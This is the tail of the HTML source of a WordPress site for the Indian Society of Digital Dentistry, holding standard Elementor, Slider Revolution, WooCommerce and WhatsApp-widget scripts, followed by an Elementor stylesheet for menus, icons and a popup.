					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link href="//fonts.googleapis.com/css?family=Roboto:400%2C600%2C700%2C700italic%2C300&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theisdd.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='elementor-post-1544-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-1544.css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' media='all' />
<style id='rs-plugin-settings-inline-css'>
		#rev_slider_2_1_wrapper .hesperiden.tparrows{cursor:pointer;background:rgba(0,0,0,0.5);width:40px;height:40px;position:absolute;display:block;z-index:1000;  border-radius:50%}#rev_slider_2_1_wrapper .hesperiden.tparrows.rs-touchhover{background:#000000}#rev_slider_2_1_wrapper .hesperiden.tparrows:before{font-family:'revicons';font-size:20px;color:#ffffff;display:block;line-height:40px;text-align:center}#rev_slider_2_1_wrapper .hesperiden.tparrows.tp-leftarrow:before{content:'\e82c';  margin-left:-3px}#rev_slider_2_1_wrapper .hesperiden.tparrows.tp-rightarrow:before{content:'\e82d';  margin-right:-3px}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script id="f12-cf7-captcha-reload-js-extra">
var f12_cf7_captcha = {"ajaxurl":"https://www.theisdd.com/wp-admin/admin-ajax.php","components":["ControllerWoocommerceCheckout","ControllerComments","ControllerElementor","ControllerCF7"]};
//# sourceURL=f12-cf7-captcha-reload-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha-cf7.js" id="f12-cf7-captcha-reload-js"></script>
<script src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script id="nta-js-global-js-extra">
var njt_wa_global = {"ajax_url":"https://www.theisdd.com/wp-admin/admin-ajax.php","nonce":"5ae4e1c4bd","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.theisdd.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script src="https://www.theisdd.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js" id="hello-theme-frontend-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://www.theisdd.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.theisdd.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.theisdd.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.theisdd.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"54fa2b4df3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":24,"title":"Indian%20Society%20of%20Digital%20Dentistry","excerpt":"","featuredImage":"https:\/\/www.theisdd.com\/wp-content\/uploads\/2022\/09\/cf93bfad-3c61-4ad0-8682-71ae9c679404-1024x575.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js" id="swiper-js"></script>
<script src="https://www.theisdd.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.theisdd.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js" id="heartbeat-js"></script>
<script id="nta-js-popup-js-extra">
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":4084,"accountName":"THEISDD","avatar":"","number":"+918983934493","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.theisdd.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.theisdd.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.theisdd.com\/wp-admin\/admin-ajax.php","nonce":"d4179bd4f9","urls":{"assets":"https:\/\/www.theisdd.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.theisdd.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.theisdd.com\/cart\/","checkout_page_url":"https:\/\/www.theisdd.com\/checkout\/","fragments_nonce":"29cea9bf6d"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.theisdd.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/jet-woo-builder/assets/lib/jet-plugins/jet-plugins.js" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://www.theisdd.com/wp-admin/admin-ajax.php","products":"{\"error\":\"\",\"m\":\"\",\"p\":\"24\",\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":\"24\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js" id="jet-woo-builder-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi2;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider21"] = {once: RS_MODULES.modules["revslider21"]!==undefined ? RS_MODULES.modules["revslider21"].once : undefined, init:function() {
			window.revapi2 = window.revapi2===undefined || window.revapi2===null || window.revapi2.length===0  ? document.getElementById("rev_slider_2_1") : window.revapi2;
			if(window.revapi2 === null || window.revapi2 === undefined || window.revapi2.length==0) { window.revapi2initTry = window.revapi2initTry ===undefined ? 0 : window.revapi2initTry+1; if (window.revapi2initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider21"].init()}); return;}
			window.revapi2 = jQuery(window.revapi2);
			if(window.revapi2.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_2_1"); return;}
			revapi2.revolutionInit({
					revapi:"revapi2",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"900,500,480,270",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"900,500,480,270",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							style:"hesperiden",
							left: {
								h_offset:30
							},
							right: {
								h_offset:30
							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.theisdd.com/wp-content/uploads/elementor/css/post-1544.css
body_size: 1206
content:
.elementor-1544 .elementor-element.elementor-element-a0a6474{padding:10px 0px 20px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a, .elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-menu-toggle{color:var( --e-global-color-0492668 );fill:var( --e-global-color-0492668 );}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a:hover,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a:focus,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-menu-toggle:hover,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-menu-toggle:focus{color:var( --e-global-color-aa1f69c );}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a:hover,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a:focus,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-aa1f69c );}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown .elementor-item, .elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-1544 .elementor-element.elementor-element-d37f2e3{margin-top:10px;margin-bottom:0px;}.elementor-1544 .elementor-element.elementor-element-bc48e39{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-1544 .elementor-element.elementor-element-bc48e39 .elementor-widget-container{text-align:center;}.elementor-1544 .elementor-element.elementor-element-bc48e39 .elementor-social-icon{background-color:#33425F;--icon-padding:0.5em;}.elementor-1544 .elementor-element.elementor-element-bc48e39 .elementor-social-icon i{color:#FFFFFF;}.elementor-1544 .elementor-element.elementor-element-bc48e39 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-1544 .elementor-element.elementor-element-216c7b3{margin-top:25px;margin-bottom:0px;}.elementor-1544 .elementor-element.elementor-element-b72f119:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1544 .elementor-element.elementor-element-b72f119 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aa1f69c );}.elementor-1544 .elementor-element.elementor-element-b72f119 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1544 .elementor-element.elementor-element-b72f119 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1544 .elementor-element.elementor-element-9687bc6{z-index:5;--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}#elementor-popup-modal-1544 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1544{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-1544 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-1544 .dialog-close-button{display:flex;}@media(max-width:1024px){#elementor-popup-modal-1544 .dialog-message{width:40vw;}}@media(max-width:767px){#elementor-popup-modal-1544 .dialog-message{width:80vw;}}